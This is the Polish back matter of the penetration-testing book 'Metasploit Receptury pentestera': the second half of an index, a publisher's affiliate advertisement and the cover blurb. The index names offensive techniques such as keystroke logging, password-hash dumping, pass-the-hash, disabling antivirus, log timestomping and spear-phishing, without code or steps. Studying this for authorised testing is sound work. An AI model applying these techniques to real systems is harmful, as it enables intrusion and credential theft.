narzędzia 32-bitowe, 28 64-bitowe, 28 MAFIA, 239 socjotechniczne, 40, 42, 205 narzędzie aircrack-ng, 198 crunch, 124 DLLHijackAudit, 95 dig, 44 dnmap, 52, 53 do automatyzacji, 207 etherape, 186 ettercap, 209 Fern WiFi Cracker, 180 gAlan, 148 Greenbone Security Assistant, 74 iaxflood, 175, 177 inviteflood, 175, 176 ipconfig, 183 Karmetasploit, 202 keimpx, 56, 57 kismet, 196 msfencoding, 111 msfpayload, 108 msfvenom, 146, 147 Nessus, 65–68 NeXpose, 68, 69 nmap, 47, 49, 51, 89 nslookup, 44 OpenVAS, 70–74 Railgun, 261 rtpflood, 175, 176 sipcrack, 169 smap, 165, 167 strzykawki, 85, 88, 118 svwar, 165, 166 tcpdump, 182, 186 ucsniff, 172, 173 voiphopper, 170 whois, 44 Xplico, 167 nasłuchiwacz, 107, 211 frameworku Metasploit, 221 połączenia zwrotnego, 110 nazwany potok, named pipe, 233 niewłaściwe użycie wskaźnika, 102 NTLM, NT LAN Manager, 245 numer wewnętrzny SIP, 172 NVT, Network Vulnerability Tests, 71

#### O

obsługa połączeń zwrotnych, 270 wyjatków jadra, 233 odmowa usługi, 128 odpowiedzi SIP, 163 omijanie firewalli, 232 ochrony antywirusowej, 99 systemów detekcji włamań, 232 zabezpieczeñ DEP, 102 opcja autoodtwarzania, 219, 221 CYCLIC, 155 ENDSIZE, 155 ERROR, 155 EXTRALINE, 155 FUZZCMDS, 155 SRVHOST, 155 SRVPORT, 155 STARTSIZE, 155 STEPSIZE, 155 opcje BBQSQL, 38 polecenia persistence, 248 polecenia smap, 166 typu plików, 108 otwarte porty, 187 otwarty serwer FTP, 62

#### P

pakiet, 155 ARP, 171 Karma, 201 narzędzi socjotechnicznych, 40 SET, 206 sipcrack, 169 parametr /F, 118 BASENAME, 93 C, 110 FILENAME, 105 LHOST, 105, 109 LPORT, 109 o, 109 PASSWORD, 126 RHOST, 80 SRVHOST, 93 SRVPORT, 93 PDA, Personal Digital Assistant, 194 penetracja maszyny docelowej wiązanie powłoki, 83 z Linuksem, 88

z Windows XP SP2, 78 personifikacja, 233 nazwanego potoku, 233 tokenu, 278 phishing, 198, 212 piaskownica, 218 PID, process ID, 242 pivoting, 229, 250, 252 plik, *Patrz takĝe* skrypt backdoor.exe, 88 database.yml, 34, 35 dnmap client.py, 54 karma.rc, 202 konfiguracyjny, 38 policy.txt, 93 priceinfo.rtf, 105 resume.pdf, 108 s.bat, 87 set\_config, 208, 212 słownika, 191 syringe.exe, 119 syringe.sh, 85 pliki .exe, 85 .pdf, 103, 108 .swf, 103 .vbs, 250 .xlb, 106 podatność na ataki, 75 podsieÊ, subnet, 229 podsłuch MiTM, 172 podszywanie się pod adresy MAC, 171 pod inna osobe, 173 polecenia interfejsu msfconsole, 100 sieciowe Meterpretera, 229 systemowe Meterpretera, 225 systemu plików Meterpretera, 227 polecenie background, 226 bbqsql, 39 db\_connect, 34 db\_nmap, 36 dig, 45, 46 download, 228 enumdesktops, 239 execute, 235 exit, 227 exploit, 153 getdesktop, 239, 241 getpid, 226 getsystem, 115, 232, 246 getuid, 226

z Windows 8, 85

ipconfig, 31, 230, 251 keyscan, 242 keyscan\_start, 242 ls, 175 migrate, 234 msfconsole, 60 msfpayload, 109 msfvenom, 146 nmap, 36, 47 nslookup, 45 portfwd, 187, 231, 253 ps, 115, 226 pwd, 228 route, 230, 252 run scraper, 243 search, 228 search Samba, 89 set, 77 setg, 78 shell, 227 show exploits, 77 show options, 80, 127 show payloads, 80 show targets, 80 sysinfo, 226 taskkill, 118 tasklist, 117 timestomp, 237, 238 unsetg, 78 voiphopper, 171 whois, 45 write, 236 połaczenie powłoki, 93, 99 SSH, 31 TCP, 48, 49, 84 three-way handshake, 49 trwałe, 247 typu threeway handshake, 47 z baza danych, 35 z maszyną atakującego, 93 z nasłuchiwaczem, 219 ponowne wykorzystanie kodu, 266 poszerzanie uprawnieñ, 232 poświadczenia SMB, 56 powłoka cmdshell, 126 gościnna, 274 Meterpretera, 115 Ruby, 256 pozyskiwanie haseł, 168 program, *Patrz* aplikacja, narzędzie programy antywirusowe, 117 protokóï NTLM, 245 NTLMSSP, 57

#### **294**

RTP, 163 SIP, 163 SMB, 56 SNMP, 63 SSH, 59 TLS, 163 przechowywanie rezultatów, 36 przechwytywanie pakietów, 198 pakietów ciasteczek, 193 sesji, 191 uderzeñ klawiatury, 239 przeglądarka Microsoft Internet Explorer, 100 przekierowanie portów, 231, 252, 254 przepełnienie bufora, 92, 106 sterty, 91 stosu, 104, 148 przeprowadzanie testów penetracyjnych, 18 przeskakiwanie VLAN-ów, 169, 171 przygotowywanie testów penetracyjnych, 29 PTES, 18 pulpit Winlogon, 240 punkt dostępowy, AP, 189 punkty koñcowe sieci, 98

#### R

ranga, rank, 79 RBL, Real-time Blackhole List, 212 rekordy NVT, 72 SPF, 46 RFB, Remote Frame Buffer, 271 RFI, Remote File Inclusion, 274 rodzaje ataków spear-phishing, 212 rozmiar stosu, 148 rozszyfrowywanie haseł, 247 RPC, Remote Procedure Call, 81 RTP, Real time Transport Protocol, 163

#### S

schemat laboratorium, 164 schematy kodowania, 111 SEH, Structured Exception Handler, 118 serwer backdoorów, 248 dnmap, 53 FTP FileZilla, 156

IIS, 128 PBX, 165 pocztowy sendmail, 209 RBL, 212 VNC, 271 SET, Social-Engineer Toolkit, 40, 205 sieÊ bezprzewodowa, 179 VoIP, 161, 171 SIP, Session Initiation Protocol, 163 skaner portów, 185 ScanSSH, 62 smap, 166 skanowanie, 41 ACK, 48, 50 adresów IP, 186 FTP, 62 luk w zabezpieczeniach, 65, 70 nmap, 36 połaczenia TCP, 47, 49 portów, 47, 52 poświadczeń SMB, 56, 58 punktów dostępowych, 189 SYN, 48, 50 TCP, 186 UDP, 48, 50 wersji SSH, 59 za pomoca narzedzia NeXpose, 68 skróty haseł, 247 skrypt AcroJS, 102 anonymous.rb, 134 arp\_scanner, 184 dir scanner, 122 enum\_logged\_on\_user.rb, 131 hashdump, 245, 246 killav.rb, 113, 117 metsvc, 248 persistence, 248 scraper.rb, 243 screen\_spy.rb, 131 startowy, 35 trwałego połaczenia, 271 VB, 87, 120 winenum.rb, 245 skrypty Ruby, 265 skryte skanowanie, 48 SNMP, Simple Network Management Protocol, 63 socjotechnika, 205 SPF, Sender Policy Framework, 46 spoofing, 198

SPR, Sender Policy Framework, 212 spryskiwanie sterty, 102 standard Bluetooth, 179 PTES, 18 SANS, 42 Wi-Fi, 179 stos wykonawczy, 148 wywołań, 148 stosowanie domieszek, 264 stowarzyszenie inżynierów, 7 struktura modułu, 143 SURBL, 212 synchronizacja z baza NVT, 71 system VoIP, 162 systemy detekcji włamań, 48, 232 szare listy, 212 szyfrowanie WEP, 187 WPA, 187

#### Ś

ścieżka dostępu do modułu, 126 śledzenie współrzednych geograficznych, 194

#### T

tabela routingu, 253 TEB, Thread Environment Block, 233 technika pass the hash, 245 technologia VoIP, 161 telefonia IP, 162 terminal systemu BackTrack, 109 testowanie modułu exploita, 152 z minimalna wiedza, 154 testy obciążeniowe, 175 penetracyjne sieć bezprzewodowa, 179 sieć VoIP, 161 Windows 8, 85 Windows XP, 78 teczowe tablice, 246, 247 TLS, Transport Layer Security, 163 TLV, Type-Length-Value, 234 tokeny delegowania, 276 personifikacji, 276 topologie VoIP, 162

transfer danych SWF, 103 tworzenie fuzzera, 156 katalogu dziennika skryptu, 269 ładunku, 214 modułu, 136 nasłuchiwacza, 107 skryptów połączeń trwałych, 269 skryptu, 263 złośliwego pliku, 105

#### U

U3D, Universal 3D, 108 Ubuntu, 23 UI, user interface, 21 ukrywanie okna poleceñ, 120 uprawnienia odczytu/zapisu, 135 użytkownika, 115 uruchamianie apletu, 218 exploita, 90 modułu, 139 urzadzenie PDA, 194 Zoiper, 176 usługa LSA RPC, 91 online SIP, 163 Samba, 89 usługi hostowane, 162 programów antywirusowych, 116 ustawienia adaptera sieciowego, 31 usuwanie bazy danych, 35 uszkodzenie pamięci, 106 użytkownik Admin, 71 root, 71, 112 używanie modułu pomocniczego, 123

#### V

VLAN hopping, 170 VNC, Virtual Network Computing, 271 VoIP, 161

#### W

wabik, 51 walidacia, 268 walidacja rekordów SPR, 212 wardriving, 194–198 wektor ataku spear-phishing, 212 wieloaspektowego, 218 WWW, 215 wersja SSH, 59 weryfikacja treści, 212 wersji, 264 wiadomość e-mail, 215 wiązanie powłoki, 83 wiersz poleceñ, 78, 117 Wi-Fi, 179 Windows, 21 Windows 2003, 128 Windows 7, 116 Windows 7 Ultimate, 92 Windows 8, 85, 120 Windows XP SP2, 78 Windows XP SP3, 98 współczynnik wykrycia, 111 wstrzykiwanie bibliotek DLL, 92 serwera VNC, 271 zapytañ, 37 wybór exploita, 79, 89 ładunku, 80, 90 wykonywanie skryptu na maszynie docelowej, 271 wykrywanie adresu MAC, 172 ciasteczek, 194 systemu operacyjnego, 50 wersji usług, 50 wyłaczanie ochrony antywirusowej, 113–116 usług, 118 wyszukiwanie sieci Wi-Fi, 194 wyszukiwarka SHODAN, 43 wyświetlanie komunikatu, 265 skryptu, 267 wyników, 263

wywołanie print\_error, 256 print\_good, 256 print\_line, 256 print\_status, 256

#### Z

zachowanie konwencji pliku, 264 zacieranie śladów, 237 zainfekowane nośniki danych, 219 zamiatanie SNMP, 63 zamykanie kanału, 236 zapis plików, 270 zapytanie SQL, 127 zastosowania Meterpretera, 11 zbieranie informacji, 18, 41 aktywne, 42 pasywne, 42, 44 za pomoca narzedzi socjotechnicznych, 42 zdalne wstrzykiwanie serwera, 271 wywołanie procedury, 81 zdalny dostęp, 83 złamany klucz szyfrujący, 191 złośliwe hiperłacze, 98 złośliwy adres URL, 98 plik, 105 zmienne globalne, 263 znak wieloznaczności, 117 zachęty, 102 zwiększanie anonimowości, 51 uprawnieñ, 129

#### ¿

żadania SIP, 163 żadanie autoryzacji SIP, 168

# PROGRAM PARTNERSKI

GRUPY WYDAWNICZEJ HELION

**1. ZAREJESTRUJ SIĘ** 2. PREZENTUJ KSIĄŻKI **3. ZBIERAJ PROWIZJE** 

Zmień swoją stronę WWW w działający bankomat!

Dowiedz się więcej i dołącz już dzisiaj! http://program-partnerski.helion.pl



# **Metasploit Receptury pentestera**

Wydanie II

Jeżeli Twój system przechowuje i przetwarza poufne informacje - dane osobowe, numery kart kredytowych, wiadomości e-mail, dane finansowe lub coś równie ważnego - jest łakomym kąskiem dla cyberprzestępców. Jeżeli wizja kradzieży Twoich danych spędza Ci sen z powiek i zastanawiasz się, jak najlepiej sprawdzić stan bezpieczeństwa Twojego systemu, to odpowiedź jest jedna — zaatakuj go sam! Testy penetracyjne to najskuteczniejsza metoda weryfikacji bezpieczeństwa.

Metasploit to narzędzie używane przez profesjonalistów do prowadzenia testów penetracyjnych. Jeżeli chcesz poznać najlepsze przepisy na jego wykorzystanie, to trafiłeś na doskonałą książkę! Zawiera ona ponad 80 receptur omawiających najbardziej skuteczne techniki testowania. W trakcie lektury dowiesz się, jak sprawnie skonfigurować Metasploit, ominąć ochronę antywirusową oraz skanować porty w systemach. Ponadto nauczysz się prowadzić testy penetracyjne sieci bezprzewodowych, korzystać z exploitów oraz używać modułów pomocniczych. Od dawna wiadomo, że najsłabszym ogniwem w systemie bezpieczeństwa jest człowiek, dlatego warto zaznajomić się z rozdziałem omawiającym pakiet narzędzi socjotechnicznych - Social Engineer-Toolkit. Książka ta jest obowiązkową pozycją na półce każdego pentestera!

#### Testy penetracyjne - zadbaj o bezpieczeństwo **Twojego systemu!**



Nr katalogowy: 23858





Sprawdż najnowsze promocje: O http://helion.pl/promocje Książki najchętniej czytane<br>A http://belien.pl/bestsell Zamów informacje o nowośc<br>O http://helion.pl/nowosci

**Hellon SA** Metton SA<br>ul. Kościuszki 1c, 44-100 Gliwi<br>tel.: 32 230 98 63<br>e-mail: helion@helion.pl<br>http://helion.pl

Informatyka w najlepszym wydaniu



#### Dzieki tej ksiażce:

- zainstalujesz i skonfigurujesz narzędzie Metasploit
- wykorzystasz język Ruby do budowy skryptów
- m. przeprowadzisz testy penetracyjne sieci VoIP
- poznasz pakiet narzędzi . . socjotechnicznych
- skutecznie zweryfikujesz bezpieczeństwo systemu informatycznego

